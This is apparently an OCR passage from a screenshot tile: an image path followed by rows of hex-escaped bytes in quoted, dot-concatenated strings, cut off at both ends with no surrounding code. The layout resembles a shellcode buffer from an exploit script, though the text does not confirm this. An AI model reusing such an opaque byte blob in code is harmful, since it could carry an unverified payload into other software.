
\xb9\xa4\xe3\x1d\x87" .

"\x5a\x2e\xb0\x81\xad\xc3\xc4\xb2\x96
\x5e\x49\x7d\xe8\x07" .

"\xc4\xa4\xcd\xa8\xe9\x62\x94\xf0\xd7
\xcd\x99\x68\x3a\x1e" .

"\x89\x22\x62\xcd\x91\xa8\xb0\x96\x1c
\x67\x95\x62\xce\x78" .

"\xd0\x1f\xcf\x72\x4e\xa6\xcd\x7c\xeb
\xcd\x87\xc8\x37\x1b" .

"\xff\x22\x3c\xc3\x2c\x23\xb1\x46\xc5
\x4b\x80\xcd\xfa\xa4" .

"\x4e\x93\x2e\xd3\x04\xe4\xc3\x4b\x17
\xd3\x28\xbe\x4e\x93" .

"\xa9\x25\xcd\x4c\x15\xd8\x51\x33\x90
\x98\xf6\x55\xe7\x4c" .

"\xdb\x46\xc6\xdc\x64\x25\xf4\x4f\xd2
\x46";